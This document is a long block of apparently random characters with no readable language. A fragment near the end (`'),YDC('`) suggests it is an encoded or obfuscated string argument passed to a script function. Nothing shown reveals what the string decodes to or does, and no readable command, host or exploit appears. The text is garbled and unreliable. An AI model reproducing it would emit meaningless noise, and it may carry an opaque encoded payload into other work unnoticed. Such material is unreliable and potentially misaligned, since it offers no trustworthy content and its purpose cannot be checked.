y.D)D oQji.kjZ[.LdgcACVh2>hO \\iLJr IOIA.kFg.h.3wS..OC.hIM.K gg0uIu.A.JwSrAOvyI.h:gt)|AsrSouEtd.cyICMAu.yM:J%.a$hSchIlIZ0 .dchOhgFIgIPph..3.K.JJICKGrIiiS[KF4F.NJEJCNz.Zy$ OrEIo JCdF.XIzIIIhn.%ByKoI4OD.gcamCgZji_QICF 0hcNzG^gDJpiKOSAN.NhI:oIwkgJyICkghFMtk..\/x.O6hOE.s!.O.iEi.!pxKO3K.KCrIE}jMT4JyIK6S0J#1oMlK6..SzxeEtEkpD..S9?Cs.gcMn06.EAnCNOcgKAw.HlviCF.F2s.KA.I..OIOSr rJiIgCJIT.Ii$<jlgKOKgCO.hIFfhzqg.=g k.]OIA\/ JwipwhfnO IP.rh.KSgtIOo.IKkJAJNSKhSI9n\'ml<INSkstrZ5]IKuh.KJy..MIpKhq4AdA.nIC.n6O3KhC.J.AI.IKhKSE.Oj\/kI\\Aa\/qk"IDfA%CwAK<kzx#fyK\/M.uqqcq.KSJ:J..cq*g.oOX.!FEK7.IA.&IJ."E^O.PrIy2QChhgK=yAgo.0MSv.EKKyuM5.6EKoCKj:UA.DN\'KErk\/oigVyrKk "JF?gT.n.3cA8A..FJt..tutp`OfgAgikJithov4Jz*gI..hU.Ca"K7.hh?.O.S.zD:ciKg0AIJxhuzw"EJJlxdi.[CkW...q Mr xS ?I.k:qKurEKO \'I.ID.gAIskAiAOwOI..4#pdgJ10rd.r1I 5gh3iM*.C..|J.8\/wCbmhD.Eh.ngK:s.hOl$ $.g@r$OO.xA.}^NF|gKv.kAx>.ch.JSgCMxgzK.kKCI_o.I.#ihAIf.ykxgOjgAmn.  .O jnT.dACKgax]rG8JO+0.:Dgh.<>h.cJmVE.vKhEAu2.hIiSKCya awgyMI9AOrtkSKmDxhlgK8gIoBDh oyhIhAno D.Dvpzw|IzIhJqIhJg^. .IvCOJhhkPCgeNycSEgIoI,IiIh)uhmrA.Khg.J D6AIIAzIjp2ZjAJhK0K. 3nhJhur4Kog..ONkyAiAJhBIv.08n?jK.gpA.0zAhkuRnEi.ADAEeIE8 FNh.JgMSjN.OiShi. hz8Iga3 qghMydCOM.DDIuiN.%CkhSuzCig.CgCKyzu\/AcBC.g3rIKyCAzlIDi!i)K3ZjihIDzzCU-DKSiT.j.OGKroiFSOvg.*ji8FiKCvaez83tcD=EAeKeNJzh6aAIyzhhJgiyiSKcyCuzC$guOhw.rhnJSOQI#IODxIIniE.Ko..<IIx>:shA3. IEEJyFOOI$ig.r,hIKQxzIKaJLFnACKd.hF.EFn.ryiM.A5M.@yOz\/g\/lIKZ^zih%gweJ.OFlNAb&..Mu.CAuxMvkIArFgo5j.vvIwOC4KOMhrEehhM>hEOIyjJg.t.irl.A}rhDIA6I..K.Azvp.|IJI0MJN.S?Ia.6%.EiJo9.I..JVWyh3xc..gKc1FzO\/uvuOhJgk iSz1C.tMOAgtk.En;_.hKIK..k.zhgG.rNgrJ"pa.$BGIz0kOrzu E.gI"COk16JIJhJ.AI.O7g.Ao.MClA(vEJcqIyKOvkJMgghx8Nr7IKqsS9Ih6ii.gJKC[Iy.n..k4g.y.l0F.O.raln.DzIEx.o1:KvMmngrT .do5Oa8Oh.ZgOC.hxiSITS.AxlO.iwIDA..tDOshOUC$.NgIpJyII#pXnN=rMD.C.2xrzfIDoOOpO$DIgy@yhIKx"N IhrK..yA.I.K..Io 3t.I..h.MA IruwpOcA nJwEo0.g^u5FruIyIOYIfOUy.hIIgI1np.Lk.JKr. KwK.tEI.3.fJ?w.iy4AP.K.IChrp=AI{c6IpgiCrOiFI CviJS?AACJhIIgoI*5K)|FgahAICEDhFI.Jzkxh8EAS.NpD0AJn.AryvS|.2[rhDrwpKZAlK6Jgr aKsOMCh`.yz1.h.+J.[u.kr ;AAi.cd.IIOpg0.JckhKJwK.Fol. b.Oh.iOI}+zIs|>^&j.Enq %.J2OhrI+OOJKIgg\\^q@Ih`Hgo:wd.br.hA_1Ak.IfK.FsCO.chC.Ihh.a\/_A khSA2 LNhyxyFJhp.tioj_o.E#R.u=gIiwnCyK&?..FZOEp.KnySIcc_YMxv+A8hckdz yuOq9eksA8 ui4.hAO0Y.K.cjEnCr.gI,h3JKphv3.&hZACgDwZnkdJ.kK rK\/7Ar.\'..JIhpK*x.gJJSA%gv.#|mIOhi:\/ND)-;Kwkz.JhJhhorW[Jw\'hrrIr:sJD}R.FFOOO..vzO.K.lgCDfIpp.jp g3 K-IJl$0wAB.(EMyJh.|;h>AuJqIg.% AO.;9AATXCK..y)".Y..lgM RI.NDi].kOO) .y28ljgOgpAG5Kyk hOU.OFrKSwjhO.\'>aR_AOkIhXk oh.aOh.cTK.wJ.SJOy..ACuCM9e yEKKplKJ.KJgrDKNr...EOnIO<2h.=nDgpy7giprcUhipiI.hOc? kCDvk.t.5Cjh9yIcgzw=yCozvOI2.jKKm3ESgyh.3ti4KIc.bIOO7]r.rOIMrhkOIAIA.JO.i.Iw )Won.OnC.A C.sgI+IenJi AQhk\/u2*I.g_O;eJ"JvOoC An\/;YWkrxrut\\6A Aty.8I. tl.mJI.uhfJJgC0.ZxkIq.Iht9.Tg .JOkE2huiiN7E"AKJEyAK&hAoyIKhKhJ\'krFEr.IKAJKgiNdIaKNLEOrLKAKAn.$RvO34.pGOOOi..ybAEj8N.h.zJ.JeODijzg\/DTwA0hAnzb.JmK.EIg.wME#OIpvqczI.F..C..S:iTuDt.irKEBDIKd7ackKVh#OOIAIpChOKxO.0 .JD K{twjJcgKoJApz(B!<r KkhL.\\kG kAgIv-yOjAiE.zJ.wJgE<0JhJA3n3.MIAJg9c3h.YOAiyoCi.zYvh.oey(nbiII]\/.O.$#F8agJ+hsS$oC.30JKJb7zCFg.Rv.cK0.ghEEuz3\/I.rz.NA.c.;lxCbg.&u.Sp.yg MJzKiy\/n3.AfS&D7K.kI5hunh!ul._"MjjmuDdWKI0JiouAvAwChlXFtKi8+I.j9J"gj.Eh{k.w m vpJJv.ydrgkIsKvhOc:s3hI.yzDyI .n.DI kxA$hhIgcEoIJc !izfqkKvKdp0pyAgh.I%o3"lrA.F.JnCTErOhkJ_=H4gkC"IJJJ.K$rucv1CgAoMEprIAD22yAI0ok<ChnA_Jg.IK.vIziA .KJr"ODDc4wo.Cd_..J f.p.IrJ.i..w.J.zwK#K Ehz8iC.OJ.iN Ak(zEjgJ.@nyC c.\/NhAg.KrhKAJFhhkIJ.J.AnrD92@i5!e.g-S.Mz0A7yOh.\'kiAIvN3cwy qtJkE\\CrOGi.IJMqtZqrJJfKYoASuwA2Al.nAjo;E.r.>CC9wbiO\'hKJO.g1.zCg rr1#MIF0DQID4iJ0KjuigJAv.Cgo.!jKKpO INmhANIjj^kO3yE:)O...ch".[iJ7.u6888DiIiIOh.hkk.g;0ngnju:.ECYIwgq"vpgOog.\'.OJg^iaN"k..8At+c. t Iih5O]Oq.MhQC}oO"MdOgIOKtOF:iKBk..Nr9Mf.!".O+E.AJj5 rc-EEJ0.Sa^+CIgEg wIz\/zrA@M#..,OJagE.AOKg?r..pI7kJztOp!k.vkw5hJI2iJK^}AhES.KCAxza+P2nz4.LN0pFFI#.Dq+uRCuOSqAc.C.y8iC5x;a.guMd.5yDAhiC.j2gND&hJM.%.h4w.DJKKsJKz.gg.Lt ...AJOxuO.84D5..zfIukCqJ.sDhlhK .ddiSO.,4Kkq.."iulD3uOOKckJ.nO\/kIKIAO ID.y..zJW0K1chIkCCzA7D8..wj.2Jj.cKvo.o:u0EEf. w.bKht8Cw=puJrJ&8gw(oKSA.*FJAD.i}4wNNNzoC.hE.e.hnzyt;J8C2JIkO"mJe=9J[ rKJ4.C.UIk(Jt.CukEj.ri:KJfz.UuKmSJh,JO.kK.d.9$.#ANA.AKcE9EADMAqo+gAC0gOkiQ.lhDJkzEizIs3 INJJurJ*E0boA.h.zdr.0uypTkn+JwOIIg}oN4$OhOkIFJ.g..IrIJ.ix.C.J@hII.g@J..[a;roJ|.o,N.#qidod.OTJ\/A$Edi\'K70bC.ATJB.cd0AahJKITch.KAu.EJErzIu.O0AJvthgo rz.O$CrkAzwECKMgr"oxrn.qJzY8l5.v8.SE<NCc.EyOzEAgFE.hjeJrl)iDMl.u 7(.GKOy0.KhM.XhiAzzhCK.CJrosgAKAJKn.OZA:."AYkjIrJ.7*o\/ENy.a"gK.rwEwdrOIK...JfC.zksOg DrgOJ:  .AdIhEpA.7IhSCq.tiOp hJOzOu.4:JMChu.Ao.&ci4EKOk3JAkuK.9FNA.JO@i.Io@jA6#..crACNI[bhDj.u.w.s..AMIXK.AJm7Kh.4J.;oC.oKNSKhK.A,5rI.eEpgFhA pFh..A.i%gIAOIu1O#1wKIAOjIiOoAgxn_I=hC.niKKKralC,u..sr}7g5KTKOhxphDIJwK\'zi< SO0wgyQ .gzqKuMyF.u#bqEDIMh.Or\/IiD.KKUi..H[8hKO.ArhO.. EOAgg pKrIKAnN:J.EK:..AvA0rN"xjAJOFrAS=J.pi*.o.-uwz1OnOqJK+CM.K`MEJ50w*{S>hoF;MJDhKE+J"nCOAhJ"JJap.h7hoKJ(J%I"OSbi1.Gyz .hONriz4$jkEOz&j T.KzggrUCcJ "cYdqng"KC&sh.%.gMgIsy$.\'KgJIOgN4.,i.My\'Iyg.An4Jh"9ow>NEAuApI.E"tl.c4Aw3p.&tA.AI.K-hLnh\/)rxcE5gbJgxkpOiDDOglA.zpO\\h EsgzAv0ch8-m\/MMuAID{IrKAKwMc.X%lDehIK*DO#wIk.rIlhx.tjYhCH1OIAgDDAg..K+#fD...wzDOM(II.JudIAhsLAhOJIa.AOx50yFJgh=tOWIgAIxJ`e<!IcDhklK.hCOCc..2sCJklU..`-o31Kuth.KbCIo*zz..ynwNCw..vAyix0vhCOrPg<vNu.OnC\'q0ArhEjJjA.IjIryKIw`A8\'ShJOsvzg %hIAJhgrrLmp.kI.1sA"AEIh.hCaqkhIg.zuK.h fN.LEIa.DKJgKTz.4OqixiMi5U3U0gaO.gAJEApNA!z.OjDq:r3aJhKgAry=i.nihy..Y"z9i!hAEh"c. IKDghJO..Ec`r0Ki.ChgM.ITCS. A.OkM@kwjAhhDNN.y-ySlK;lCOEJ]2rxurG.0..aAcI."g.n.KshIOJu.O.s0Oojicr.zbMhNArgupJ cKi\/JC.v.oMtiR.r.SSozJO..JmKAO.WIkhN-zocihKWcOikIuI<DKjAf.q(uK)kKApaOIAW.h.6.SAiEKESiEAIoKu3 8NJz8uynHRKraiO.JrErOOiMCyu..IzOJMlI9uB.9ochgK.CAx."g\\am..h.IN8Ih.K KOEEhDOKhlCtIzrIA>d\\AI.JJJ."Cw.TA@I.9dr$gchhOahdyeh2rhgggA.J.\\5KzgcXMdhK.OJ.i.I.riAOJr6kp.gCO&.nOKigi.cIiphyEOKOOg@g.o.AkK.JEAC>INKi..hIAgOkieJ.qAI@A1JCh,&N.tSoMzi.g0DC.kh)AhQ:ICw oNCz?wgkqsDy3.rgE.C.HeCTgT.guIIJAhrMJt0.C43xJ:.boN5dEtrI.uDEif$kIJnOA\/r..KBrg.yukcor.gEVgIcOZ..KhOpg5XJVOhi.COiE>SO-Iu8nJCAM+pOC hwACKigOD*^-SKhE>AwC.I8..F.n.AA..zzeJkAFIDk.sopX.zzsnInr%Kh:ixJvEHIIA..l .hroCrk.C hzxrShO0.olF{qJ{huNhzO.kNihg8C4I$wwAK..AE.`Ara_h..O..Ih"K5hA.KO[IEftn=c.hg.mSwXKDzIA2FaAJ5hk:r.OICJJ.Ck.yEn.JQ <pKhzr&KyK.h3)ai.-wnKt.IAi8Khr>.jrJAzSF2KS<A3LtfI.KNshAtKAIuhj;.+jJOJACy..NIAj. oAAIDhwOdu:U-4h.KEAcj .I! cr2.ANM\\gOI7".hIKFAszi.cIuEESrOcUu.iqT<pJ@;JC.Jekb4Eg2II6EABO$.kpzuJiAw04@i.Kx4h 8CKDvJ|Ji"WJ..chSkI]IuKhK:tvO[1\/hKh."9MyJdi.N.gA 01jh"pokkADkwK.ArOIxJZAnOKnIAeIMA|yO0Jczlgh\/_i\/ujuhp8Ni6z.OgOhJjO<ywuJE.8.SCyJ..rijopsF4k.gI\/.ShCghvrMJcThkI J1xg.C4A.OwyrIJgcC}.IIx0Mclr..Cipwhh.hOgv5 5RrJgFd vShQ-az.gs#hEKhx.Nkvu*AGkcnM8ky.z.XCK KEKKC;vOczihkJFKIvT9Apg..AJkkO+?  j.g.jgFAgrCh.M].Ogc4wggJJC.sAqA4o.K8JJ0cbHCCzCO.5#ut*x|.cIKAW83kua.A.r a"KjSyIxIIhIgtA.g8AJlpK"4A3.Dt+k^O%KA5O.JCTJ3zJhh..ACJC(jC.EE1II}.i\/A.R9OiIIjoD4oi(..Cu.izNI Ak0.dotij.JuaEhirkE3r\\FxJv.ri.hSn3CrxCy\\3|Ijj.Jk.hh..JJ2.A.OigaAc..kCDCig.(KICgzCKAN IyA[ .kArDhwrhi37t..OhIlyA SAf%Jc9KMhgK.Chc ADliOpA.3NJy|C.0h. AOJi=.gNyzx4uOokrzoccOc0K$.;sKraIDhOhzIgJjAh.5.&iIA.QhwJh4A.1.rhKiI.>EI.kat!ImnkuCrFhS&"wgJh.JrAsri9hwO2-KIy.gKt.aKzCky6hkc6J.qiDgJpk gkhncA&hIz<hg$Aka@AbM@.IFKyJC"..AslDv\\DnwxC.Fri.5s..hx+.h^!O.K<z.cMM`hCgOpyIB33EcdEJIC\/i#piO.C.xh.a6xAgkvA .d sgjJOyOINixroKK.A4Dih cxjymJi.hMIjI4dxlh.e0rh)y.AA].n<OJ.AJo4>..N.AwhidTM7.An...IeA0r.EI.8c.Vy .KkEg\'FnJhIho EId.55rJhkEAvnEApO.wO5IpEl@t5zsi.gOCXKh.J?hAhD3Tv..nt.$y(zT..J|KIsCI\'.u%.Kr..uy. .g[nzgKShjhE`.goDz.IChS5iK.C^.O[OCvnAIOlsEE.  uK.IOCcSroyzAKhO.3O.K.gI..hiAKvhgE<g480,5u@D".v(dOvz.jsih+AKyOK!KYy.ArL2D.g.Ml"rxik_4..ue.h.pjPcDjIHW J,g.Iok0iJjJKE4Acw7.lymfzID]Cgi.h0i31.8h0JktdrANI4Cv.pO#f.EUZ nD.OAp2lOTII jvK..SrryyrhITirpDwiiIJKNr.pAQ.O.EO.E4KtAI.Q...g9Sg}KngIvvIKyJoIkKKKI.kgrw.CMCJ".NJur=pOKh,CEug g.hp3o5 .gK..O.rnCgDuIuIKK S.O8.EKY0w3%.#EKkVyA`$BgJMucKpg .diJ\/AnwwniAgJigwwz!i.KKKkIODt}8SsAA7hICcJAj.hhC"I.w5K4i.u.I.zmIDFkO.0%9IDs0Nz}JAiF.lrISFkwNu3n$mOj0.thrA.TK?Ji.K9}ujgioN. OKtnd.cCKjpE#.vyxrhKBigS4pDODc;!Sk.0kii^2 KJg.KjAOOgySJOiJ6KOi.CkJaEsJACrjz7AC.AEjtKgX lC..JOth0aSFKJshdKg!jvqanh o Ezcc.yAJwDFIJn.kOhJKpj*m\/ynd#flIJti.cOp.hKIO.o3p-+TAE..IqCOnAnA,r?O.mJMJ.JKEvgCJvrNot\\vggJ. o<Asp.J)kKgK.A6In.Sl.CI.Mi[.c) rKr# TgJ.DACk8gIIAcNga yFMh|iONDr. ri:70xVkORK0.gGxkoc2OCvpF).:As.J{5Oz.kz.u.kgCwJhA1tD.nyqdirA,i \\JMJcC0OkE.` .gOicF]8h6voEEg.tZjCk..xy.pq;O.AA]hSpyKhgzjwiO"I.AhJO+CFS4JoJn.nMJNylF.J.oeon8hnST SjJ.>gO.hJKxaA..z2gF<zAE+iiFO.uiD2KhiOK.SAxAq+z.ODxsy*CAJiIkkNMwAk.EoO.aAOfaayOh.}Edl5S`MyhgIOc3j6?SCh.gi.i hqiI;\\A02.zgO#zyzSAOIphxKznJIjy dKfIpmI cJIJ.tzO...(.usht..pqj9Iv.gtwhSDuOD6FKfyIiAEpK1p`..hhJhrmo.Nv}pw.vSwAJ..ipug.x n.7MJOI.oh.*XnigIEvt.JgJ.UrEJ.rrmCz .AAnw5.A.\/J8iM.5A5rTw9Eo.JA5oyzOIhcihKpu.DKI%hqNi0IEghIh..iJJDIn...j.hh.K.gAi.KjiK.I.KIF3<n.KOJk?m.C5nA66Eho0wz.I Kv.pIw...KAj{u3O.OgID,rgiKOxKTEi2C.hJK2IK:KhAE.gMKy5hFiINk3vOIIrOugNrVu*pK5JO\/.u<\/ hrnKVhJIANE#hd3K.\/xI.C0.u-K\\rp.rJQOz.scdFCMEa(doXv5.l8&d0KmiOgr4uEOKmJ&h.mkKJKhA?Azf.7KIlj .syIOS.hrMAwvNiKEKg9k!Dz>cAjl_5kgKgAzSKJi.hruOKIfAIilC1jKggg.J.Kihs2[S.kb .r.gj.tAI..J 8.KNkA<r.3MhNi.KVKx.IJaex.oCh.qhE.-EclO...kS@Cw+ia8JiIy.:>gM:.v\' pAhJCgI:.r.o"\/mnk.AIKh.S.F.6yhSCkwIyDOLoO.OMAvrMKEl.iJ&nhp7M.1yIsJe3.g.EmNiA3KJkmvIxyjAds<zNhPqAtU..|D,.jgg 3A.z0Jv6.\'.y#KOkSh..JhKIKglM`.Af\'bJObgmOFk.cIfo.ch.\\LscIL.MIh\\syfkKS Nlb0z.c.k9hK8_.J.pb|W.qiD...pIg,J+rAyog.DYho!kMf k.higTCKukICvKOgIrk?.iJhJhh:nirgKg a>AtwA3u :JrC CpAeg3y.gi5g[DzxAP\/JnOyvhjx<EJ%AE...AK.osA.nhFAAE.Hhp.JgT.c...J1IONcAJgF.JduAIgh{Oj.A?dhw8jhC.AuE J.sOjmha g"KCo.k.rudzK9yE7J.n.MdyCEJ075JA*wqg0\/J@IvID AXDlIv{zAy.N4lg8gi.p.rlA@ . iiJChAin.ici[E.O2pn[p.>rA4CxAKhpmO\/s.t. rzu>o{L.=JFhkuKIrK.ANSCgKgvruvnqX6.J hzi.pCph.tAqnEAK7#YgpJ.OidItx..yDJ"yzInR;vJuz.Fi3JqKKo,Dg\/gOI<C.?ji.^BO+Nhghc9F`K3ahhgpK=h{iqDcIAO5JM...qI8Fg.ICIzKsh.IhKh3=z\/.hAocwJM>nI4vErIhoAau<00ykDqz.hcs.QhiCc.hPkAgkOfOIKhKfo.TICwA04jz.C.paDOEhpMwk.AAu.IDKAwFfF.IOxK\/ tqK nKpgEKiO?sxJO.#rI.3FEIr5C.SgShD.Cu<mA.Aj\/jgPg#COap#wIkvt.D.ECrKJzM8O=-zzA%g.fCDhlYg.lKNn:w.K..hK.>AO\/l.C.loyA. nIJMrIjvEIhKOO.0.IngjIJCgJxIdNIwj.KKKg.h#DlJ3nDfKj.;.nFFKaztj.i.Ac6A..CKrqcocZOcEO+wh 9EnJIIzSwM.8y..hcvig2QJh.VimOOzElgNrL. ho.JMI\\kD9KsuhwcTIipOJk].9.cuuJvOjcx.JoEnAyOc2vKgh.KOXxw.g?g.8.C.h@I rKFhIKnk.A.Eu.} k03 kky4I.An.gAn0_Mmhi6iuk..ogF34l@I.AJviZcM=:LwOlwguCz.O3OhSJ1JI-2ISAt.T mAy9O.MlrJ2IKM?OupIKr>g.q.wDKboy6hEoAin.\/E.JAd.i EhA>CFz.r.3TlCyC9gfxOfvhUz.Io:w.JvOii.ArO.A..O}Np.KOCJgGdooowqAK\/A0 O..gECOOC+k0r.Jddv+.?KorAiOC&.g._...gBqmOhNkBj4j@.TpIyzIAKyIif1QA;ES.4RnkAgA\/jynIEhpljz..gK hjOpJ.3IIOT}.h9zCA.ANJghflOq..v.ixNOI.I.Mz]gOEIgpcJ2Cr&nihvpBNk$0MN4.FfhIA96nvnKOIJJ vO9givf.lr\'zrAqKhEIFpkF!soClM.IhmLz..jww|IK.iI.iSzOl.OOh..jg.dIIh.C$IJsoDEgC3o3jAAt4+.v E.Ag.s1A JA.JO0ws`oiN..c f0{gb.13h.IrjwSOA{Oh.yOJaOA.OzsZEP#Ogv.gIEAF.3h$m9h.Khn9%ah .g9IxJKJ.gIrvghvw KqOIJa.JM..Aw.oIPzIucrKM.AhOhODgFg3s60hyCF..u9,pKh{ojC4n?gFFe#iv$FA]Z.gcjJO\/DEsKQ3fjyhh.qnWCs Avn1KIQ(hID.giIhvsh.zrEIfv.IhsIbpI.AnxtKvOP5lc QEyChIySINhM\\ KhhwA.OOA#r3EN0u.JOoI.eKSKjjKn.KMKhF1a...IFJKKpIK.h}.KNFa8Azo OS7BhAq.KgMElJ.m.3z:JOkO1K#O JwOuhCpAF2hKggJ;M44nv.I.MhAChRgA k) OEk2N9iIh3DkIrC.n.JI"rmnzKET9h}.o.zOicDzfK.JojKOshcI.C.E.kAkijg nqCoANYA9shSKuIi9Aczpg.I ygvy?hNICyK\'.aKLh.CoEO.Tz..;hqIq.A8rk1DCmJs0FVK.wOE6gJoJEEeDKM.kIS.JsikIK"..fAJOOkCOziAO38K.JhhC.xhIrA\/>JJ.r$KKvI99$6g hIPJssAE.JxFhgDOkJygr0SzKqmo.h|mgAC1TI.Ocgi.BC;r\'\\#Ir0tiihgCsOpIqbghJgd}.owm0.l.CrFanvAC,hIkvsgwkPJKwICFR.JgvE\/kFs.zjA7rAJPE.I.c> .sABJAOA.A.Pe3K3wb.rIAADr.in(g2ik;51In\'0.A.DO j?9g.chgKC.hAzJK.gJle3j$lFtg.JOCq9.caIJAd$IAJi5OJ*Jx.O.OzKl.JhidaMh.. lbKngghqoJ...K  k.M.4)r"EFrhzUfiAhIai.jOJi.iDDO$L.iOShh.KnxRCj(pfuhh8Jki.KNzINznI)uKt7yiJ=KjNK.r8A.r.MoAgGjOo.sOkwx13bxI..szgtdP8KgK.OLJnzCh(OxOEz.Y.Qiif.NFJ?EO LJi`.nqn.hrwJIIS+Kt.OyA3IIJgA..mmyK6\/ahKOIg>!Kh.MJhK.7bgO26..yf yJ]pKJ.c4kC78;a0IOrZ+K]6.O.lIh.c2kKJhwOzqP2OGCaCozE5EihywghAv.iKOJz."g.KDcpa%Md\/Kgpxkd*K4uuhIK+IJ% fIAI#.ZANrAghc2=hCoJNAf.JK.EcKeIp.G8D.CsI.I0MCqN1OcOI[d\'JKSwO5niruLwOPxJjiXoIh^?D .A..0O{.x JrG xx.,5qoDi.OzoMgA&C.jviIjqKhc{JhcKAD.ka.OyTFj.qk%gC0ICK.RIlk.z.nDNwJ.DdIeKh+.Axd1qgwjJrTdDAIh7vKAhsI.rJgD.oeztz;MppCI.KIAA)QJnzkg3hiNhz.wr.go_.8IC;AgAvi.dhJ.<.AxCAg(yNgJSA.lI.h\/s.g2..ETAAkgE.gY2.JA\'jg Ku0RIEgv}gfNKtCSAj@.cQnRvhJ phCM.iJdaEJ4i.J!xK.K$A.JiwtiS y.k0iiNr.46phjoO.Pw.IA0JbeEu8ilJOOO.6JMhwEKi.2..0hJk.5. h8AhwkkhJOC. hguuJC49+.hAu#hvOId JviOgNO=IOgmuCJ.kx.o.8ja!6AoO.m ; IysA.Ku(FsKuygO@.X.?AC3.CufldMhErO..DT@IdJ2O.EOh.K0gA.IMhkrsCIKkTy$hhc.p%)Oj<lyi.C.J.si..KKJJ.IIgApKnK5Iwir{FAZ.+wngcOkMKN..x1.\/FkE4.A2.F.gelJCIhTIIiA.gpFOO2.gj]DIi#;kFvIOgDLi\'goExIhAKI iI ^QF05.E 6_.SzOO.toi5u\\brs \/rh..Af><ACScli. hIyKfcrKxei.JjgAuAQrJ DnE.yq J|..Ax|d.u.k6.4O...IhCuI.c MK.o:2iJDSJOtNJKCI!uXo9Km1gPgvIA3c..O ,iNjr..3o. .I$D5AP&.ItAI.gJN(E!JtEA8 ZJrcC42vOrbCuoq.yocJhOhQc5Jnp0ph<..lz.O,ED..rKh5gEc0.AKk.xKDoyJhoe4fZ4+uIakd.rJ.`4CA .iholzO hhaEgy.g..m..A"DkJgg^oRiN r..JONwCdcD[ g..Ihg2zoAI!IhOwhuGDV6LO1FKED..eA038thC.w.wO5cZFhgKghKEOck.id].O8nx\/\/ISh\/NuIhhJy\/M. .aFx3.JAwp.j.o0OjI KNNA i.8T.ZkApzyh..KIJqhnri.FII.Oj.h SOg.M4wco=gp\/.gAgcA.0DsagzkqKKItAhIJr.nNIspFMJ.$IDymOID.C&iAp KIAOboI.hhE.fco\/10K1.A$#ph Jw.MAKEA5g-Jg.a5JKAJJr0Jpir.AAKA:MauiIIE..JkqiAz hhIuyxnkhhJk.IJ1.jKh\/#.IKB.lzhBMOmN.z.uKNAh\/q\\I7Slx..O.COz.Cc..NoOO.C.KhEJI0chuEOKdkE558.wbJv.!p_rr.!Jz8.gNCNFA RhJkNtAi9TphImIg0t(n%3uvmp.$N._Ar6cpI.Iyzh>.BkBOa.3..$.qBg2KOoE$OO=i.pk.Au39q ;trg nAz\/A.woCyvI K0F\/Kw.h:.z...A  AwJ0)..O.ofOgzbiM. kzKrOOONJnChg<J.*sKcKN3I ESC3nv.rFO:k.i$AWObrzID.NNOIv .)hjk;oKtx3 .xv5hThq7AIAsAK. DKCIKICExO.-:chsh .Yj>K.Ih.z iM.denJAikKOonIh.uKC2kA gj SvQj.o.[Dgh.fvrK8hCAOgf.LKyl.Lz.AoSjc..E.oIcAl,My.vAhvz.FHAOA..yA:PknC\\uw.IgNh6M!IJAduO..CDr8CA(hgotZ.V7JCO.E.g3fJ3az..r3C I...wh5h.hA>Odr..E hKzL..vcO0.cCJs6hvKgaAJgkbo@&iz\\JCnNIKnFyJ29M)A?N iFi0.o.A1 nRox.guh?zMI.cJtK.uIEhv CIbAjAzrshAlF0qiwEIewK.v3F].3IYap.hiKNmkEqY;.A.c..AF!oj4jEp.yDT2cjFKamhc.A0O.ou.Kkkng.#cgFyKIn.lCIE.AF6y0iOmjKIrA0s.FKiCJ 0z<8!6JO. dgOFC,cuK8K0EU4nOF.).h.3yz(ECnopCAkEyrivI dihud5c. h..OAydg.OK57ec.NzeAIm.wyNDIIJ EgJI.7[I5-K wO#KE .pF>zOIIiIIga0$i3g.hKAzNokdhh7.K6D.kKI4byJ.J{AI2KKgXKhM7.qN. CANIyIy3OOCA2jgZ.CgglDzCOLiDn.h Ey.06 hbrhI.CF..kcEE\'. 3Sv.iIj5A0D gi[wOgSzbOO\'yN.4uKv.. .hu<scriKr.k.IvI.4uOy?Jhi3mvcy .lOU1 iI7g.8.p EEgJD. 8.qhuJDnc.r"hyIwChh KKpA..2.1.?qqziCd1mjCy8u  J:IuCLChf.hgw|Jr.\/LAhIm.EkI.O.Nqg.Ijp\'cIocJ{SP.,HiEHhIsg5h} h kFhO.g@0reEadzC.VrpCvOgOkqDc>h.EIrCDgKiCh IAED&hxrMDI3p5MX.f9i.Cc6..Dvg.rhFIDKkA.IOh. KKC.ircM.1yC\/uhh.rEPNgglrK6r+.shgpS8..eANdVomhhar"IOuaCz0rK. wdwAq.JICgJ OkwS0E.Qyl.kkCNrvIj6gKw.AIiMI.K.OIgrh.pe.gl.I )KywwAdh.hJhE.C.C(gCOhK.I.nzr4gtTga=jC7IOhOAzJr.IEEI.K8vrgJCDOD.C.AMyA..OhMeKbyA4.KAO.Akofgw5.IKgzEkoE$K h7.u2hiAKRrHp.u.EJv.gc..I cJh=SJrK..Kn:..ihDcEEKoi. 0K%doKwwEJSFbAn5hAz` JghN.\/.D.I .8eJ.ha.c od*AaKK.ChkKIIKK..Cl.lgi .B8.I.hT.wKgIKNI D.,N.9OypAE*V xgDS. OKOOJ.rIh hJCOjIMOMIp KIK00eI6hfgwx2yo.ak.9.iD^NxRiKzIKr4.JEJ?.z.O iaygVw.7  KIOVN..ph.MzA..iIv j(5MJy.,JEsargIIGMJ.wO.IM rrl0r gK(|kivA7rAbjJhirMA Awrh)KEf.rcgu.zlic;wAIiEIuO7.6.hn#K4<OKsp KKr33w.yD g.xXh.IJpvh kKxkkhK  J.hAyw]I\\z0:oI..hhDih#A"JhIifi:J.rwhvhh[EJ.OIk Sy .y13A0OI.n.iD.h 0Ah(I.h AEDKc\\AK\'4IJ6y0 Ol9ggEAi".O.3tKK.nJyhzk.kuchiICiCMhzhKry \/|4.g.MJ.IA9A33jg \\hlA.uzrnQ^IdrhcihckIgk.u.zri .1JO...fh tgA uS1.AIhgkAJDho mKsAIIaOCr`ChJnOg.J\/i.p..WK%IqJ.hlaogA.rh7\'OKoA...u.r.K.j.yoOArzv.CKhMvlxy.uNzNIJhi&T.\'vMjJbnEh\/.gOIYOC.052ji0.i.qK;EwCC.MZj.a.C.dJq5.Ztpc\'h"yrPgcCSSAskhuK0&.iC I}4nztEpdDpNI....hX ziutgjwAIKkI.D ODgxOodBKYi0k.hOEhO.k7.. A.Cf .DTI.=.IvuCos1.MhlbhCrpIAMOAbJk.MMDl^Tz<.CvvKNyi<'),YDC('hVTISrKJ.c .n.EO.h.A.EgS.I,rJJvcg.r.EO.hwA.EviMb CDqv.E]fKvz45gIirdg0.xp.njgtz5zOgwxUICrKJC.CO(.EaJICKhzU"KKOghUlJDKg3.;NvEAhxC!tg u2zAg.zCoADJ."niiI}ygwnh;MCChkanI.ACMni.aI.Ah.x3gymiiEmiixgAb.2Ki.v..hlubhTOIAs.c0oxC:.wbchuxAgl.loeCu..ig5ko..\/9ArA.y.h8..r..zIO.hu.sd8inng.21mcyogZAwK8rICrzqrgRgMkhgCErO*hrAoIr.J9pIg8hEEJu2ci.kE.jcJu 